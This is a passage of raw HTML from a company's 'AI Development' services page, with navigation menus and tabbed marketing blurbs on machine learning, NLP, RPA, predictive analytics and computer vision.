	<li id="nav-menu-item-230747-697c587c7c248" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-testing/" class="menu-link -undash -unlink sub-menu-link "><span>Software Testing</span></a></li>
	<li id="nav-menu-item-230793-697c587c7c257" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/big-data/" class="menu-link -undash -unlink sub-menu-link "><span>Big Data</span></a></li>
	<li id="nav-menu-item-230864-697c587c7c267" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/cloud-computing/" class="menu-link -undash -unlink sub-menu-link "><span>Cloud Computing</span></a></li>
	<li id="nav-menu-item-230957-697c587c7c276" class="mega-menu-item sub-nav-item menu-item-depth-1 current-menu-item "><a href="https://xcelcorp.com/ai-development/" class="menu-link -undash -unlink sub-menu-link "><span>AI Development</span></a></li>
	<li id="nav-menu-item-224198-697c587c7c285" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/blockchain-development/" class="menu-link -undash -unlink sub-menu-link "><span>Blockchain Development</span></a></li>
	<li id="nav-menu-item-230993-697c587c7c294" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/erp-crm/" class="menu-link -undash -unlink sub-menu-link "><span>ERP/CRM</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224138-697c587c7c2a8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/blog/" class="menu-link -undash -unlink main-menu-link item-title"><span>Insights</span></a></li>
<li id="nav-menu-item-233434-697c587c7c2e5" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Media</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-230317-697c587c7c2fb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/events/" class="menu-link -undash -unlink sub-menu-link "><span>Events</span></a></li>
	<li id="nav-menu-item-230312-697c587c7c30c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gallery/" class="menu-link -undash -unlink sub-menu-link "><span>Gallery</span></a></li>
</ul>
</li>
<li id="nav-menu-item-233760-697c587c7c321" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/careers/" class="menu-link -undash -unlink main-menu-link item-title"><span>Careers</span></a></li>
</ul>


            </div>
            <div class="copyright">

                <p>Copyright © 2025. All Rights Reserved By XCEL Corp</p><p><a href="/privacy-policy">Privacy &amp; Cookie Policy</a> | <a href="/terms-and-conditions">Terms of Service</a></p>
            </div>

            
        </div>

        
    </div>
</nav>
	            

	<ul class="menu-optional -unlist">

		
		
			<li class="button-group">
				

			<a href="https://xcelcorp.com/contact/" class="button -small btn-optional" target="">
			Let’s Connect		</a>
	
	
			</li>

		
		
		
			
			
		
	</ul>

	            
				
									<div class="mobile-hamburger -right">
						
<button class="hamburger-button" data-js="hamburger" aria-label="Hamburger">
    <div class="hamburger icon-button" tabindex="0">
        <i class="icon"></i>
    </div>
    </button>					</div>
				
	            <div class="close-menu"></div>
	        </div>
	    </div>
	</div>
</header>


		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

			


<div class="page-container">
	<div id="primary" class="content-area">

		
		<div class="page-content">
			<main id="main" class="site-main">
			<article id="post-230954" class="post-230954 page type-page status-publish hentry">
	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="230954" class="elementor elementor-230954" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ff8b84 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5ff8b84" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f36796a" data-id="f36796a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c3e0f6" data-id="2c3e0f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30dbdf4 elementor-widget elementor-widget-spacer" data-id="30dbdf4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba00cd elementor-widget elementor-widget-spacer" data-id="3ba00cd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b70f57 elementor-widget elementor-widget-ohio_badge" data-id="2b70f57" data-element_type="widget" data-widget_type="ohio_badge.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget-holder -center">
        <div class="ohio-widget badge -outlined">Our Service</div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-1d29bc0 elementor-widget elementor-widget-spacer" data-id="1d29bc0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7046ac elementor-widget elementor-widget-ohio_heading" data-id="c7046ac" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -center">

    
    
    <h1 class="title">
                Artificial<br class="vc_hidden-xs">
Intelligence                    </h1>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-495dd53 elementor-widget elementor-widget-spacer" data-id="495dd53" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eeb77bb elementor-widget elementor-widget-text-editor" data-id="eeb77bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="flex max-w-full flex-col flex-grow"><div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="eafe82b3-76c2-4a9d-81c8-55f5006d69de" data-message-model-slug="gpt-4o-mini"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="markdown prose w-full break-words dark:prose-invert light"><p>We provide customized AI development services, creating intelligent solutions like machine learning models, automation, and data-driven insights to optimize business operations.</p></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-e26560d elementor-widget elementor-widget-spacer" data-id="e26560d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac7015c elementor-widget elementor-widget-ohio_button" data-id="ac7015c" data-element_type="widget" data-widget_type="ohio_button.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget-holder -center">
    <a href="https://xcelcorp.com/contact/" target="_blank"  class="ohio-widget button -default">
        
        
        Let's Work
                    <i class="icon -right bi bi-arrow-right" style=""></i>            </a>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9f24c9d elementor-widget elementor-widget-spacer" data-id="9f24c9d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-db12af0 elementor-widget elementor-widget-image" data-id="db12af0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="640" height="428" src="https://xcelcorp.com/wp-content/uploads/2024/11/ai-1024x684.png" class="attachment-large size-large wp-image-230970" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/ai-1024x684.png 1024w, https://xcelcorp.com/wp-content/uploads/2024/11/ai-300x200.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/ai-768x513.png 768w, https://xcelcorp.com/wp-content/uploads/2024/11/ai-1536x1025.png 1536w, https://xcelcorp.com/wp-content/uploads/2024/11/ai-600x401.png 600w, https://xcelcorp.com/wp-content/uploads/2024/11/ai.png 1600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-514f3af" data-id="514f3af" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4350ba elementor-section-stretched clb__dark_mode_light elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4350ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c80f00" data-id="6c80f00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf6691a elementor-widget elementor-widget-spacer" data-id="cf6691a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d1594f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9d1594f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa85a82" data-id="aa85a82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d74586 elementor-widget elementor-widget-ohio_heading" data-id="7d74586" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            What we offer        </div>

        
    
    <h2 class="title">
                AI development <br>service.                    </h2>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4990ba2 elementor-widget elementor-widget-text-editor" data-id="4990ba2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Creating advanced machine learning models and automation to <strong>enhance operational efficiency</strong> and decision-making.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8ed54ee elementor-widget elementor-widget-spacer" data-id="8ed54ee" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7bb9f6a" data-id="7bb9f6a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611ebf7" data-id="611ebf7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa077ba elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="fa077ba" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67e5816" data-id="67e5816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3b584c elementor-widget elementor-widget-ohio_tabs" data-id="a3b584c" data-element_type="widget" data-widget_type="ohio_tabs.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget tabs -contained -vertical" data-ohio-tabs="true" data-options="[]">
    <ul class="tabs-nav -unlist titles-typo title" role="tablist">
        <li class="tabs-nav-line" role="tab"></li>
    </ul>
    <div class="tabs-content">
                <div class="tabs-content-item " data-title="Machine Learning Model Development"  id="3c6ff80">
            		<div data-elementor-type="section" data-elementor-id="230977" class="elementor elementor-230977" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="393" src="https://xcelcorp.com/wp-content/uploads/2024/11/MLM.png" class="attachment-full size-full wp-image-232490" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/MLM.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/MLM-300x236.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Machine Learning Model Development</h5>
                                        <p>We develop custom machine learning models that analyze data, identify patterns, and automate processes for improved business outcomes.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
                <div class="tabs-content-item " data-title="Natural Language Processing (NLP)"  id="1a981b3">
            		<div data-elementor-type="section" data-elementor-id="230979" class="elementor elementor-230979" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="450" src="https://xcelcorp.com/wp-content/uploads/2024/11/NLP.png" class="attachment-full size-full wp-image-232492" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/NLP.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/NLP-300x270.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Natural Language Processing (NLP)</h5>
                                        <p>We create NLP solutions that enable machines to understand, interpret, and generate human language for enhanced communication and automation.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
                <div class="tabs-content-item " data-title="Robotic Process Automation (RPA)"  id="b8cfdbd">
            		<div data-elementor-type="section" data-elementor-id="230981" class="elementor elementor-230981" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="429" src="https://xcelcorp.com/wp-content/uploads/2024/11/RPA.png" class="attachment-full size-full wp-image-232494" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/RPA.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/RPA-300x257.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Robotic Process Automation (RPA)</h5>
                                        <p>We design RPA solutions that automate repetitive tasks, improving efficiency, accuracy, and reducing operational costs across business processes.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
                <div class="tabs-content-item " data-title="AI-Powered Predictive Analytics"  id="6a0ab30">
            		<div data-elementor-type="section" data-elementor-id="230983" class="elementor elementor-230983" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="362" src="https://xcelcorp.com/wp-content/uploads/2024/11/AI-Powered.png" class="attachment-full size-full wp-image-232496" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/AI-Powered.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/AI-Powered-300x217.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">AI-Powered Predictive Analytics</h5>
                                        <p>We develop AI-powered predictive analytics solutions that forecast trends, optimize strategies, and drive informed business decisions.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
                <div class="tabs-content-item " data-title="Computer Vision Solutions"  id="1aec818">
            		<div data-elementor-type="section" data-elementor-id="230985" class="elementor elementor-230985" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="334" src="https://xcelcorp.com/wp-content/uploads/2024/11/computer-vision-solution.png" class="attachment-full size-full wp-image-232498" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/computer-vision-solution.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/computer-vision-solution-300x200.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Computer Vision Solutions</h5>
                                        <p>We create computer vision solutions that enable machines to interpret and analyze visual data for automated decision-making and insights.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
